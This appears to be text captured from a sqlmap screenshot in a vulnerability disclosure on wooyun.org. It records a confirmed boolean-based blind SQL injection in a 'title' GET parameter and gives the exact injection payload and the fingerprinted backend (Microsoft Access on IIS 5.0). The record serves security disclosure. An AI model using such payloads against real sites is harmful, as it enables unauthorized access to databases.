 {1.0-dev-nongit-20151026}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:04:43
[11:04:43] [INFO] fetched random HTTP User-Agent header from file 'E:\sqlmap\txt
\user-agents.txt': 'Mozilla/5.0 (X11; U; SunOS sun4u; en-US; rv:1.9b5) Gecko/200
8032620 Firefox/3.0b5'
[11:04:43] [INFO] resuming back-end DBMS 'microsoft access'
[11:04:43] [INFO] testing connection to the target URL
[11:04:44] [INFO] heuristics detected web page charset 'ISO-8859-2'
[11:04:44] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: title=%D2%BD%D4%BA%C8%D9%D3%FE' AND 5014=5014 AND 'HFdl'='HFdl
---
[11:04:45] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2000
web application technology: ASP.NET, ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft Access
www.wooyun.org